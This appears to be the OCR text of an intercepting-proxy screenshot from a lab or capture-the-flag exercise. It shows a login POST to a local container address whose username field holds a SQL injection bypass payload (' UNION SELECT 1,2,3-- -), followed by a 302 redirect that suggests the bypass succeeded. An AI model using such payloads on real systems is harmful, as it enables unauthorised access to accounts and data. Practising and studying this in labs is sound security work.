 Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/1.1
2 Host: 172.17.0.2
3 Content-Length: 47
4 Cache-Control: max-age=0
5 Accept-Language: es-419,es;q=0.9
6 Origin: http://172.17.0.2
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://172.17.0.2/login.html
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 username=' UNION SELECT 1,2,3-- -&password=pass
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Wed, 28 May 2025 07:17:50 GMT
3 Server: Apache/2.4.61 (Debian)
4 Location: /index.html
5 Content-Length: 0
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10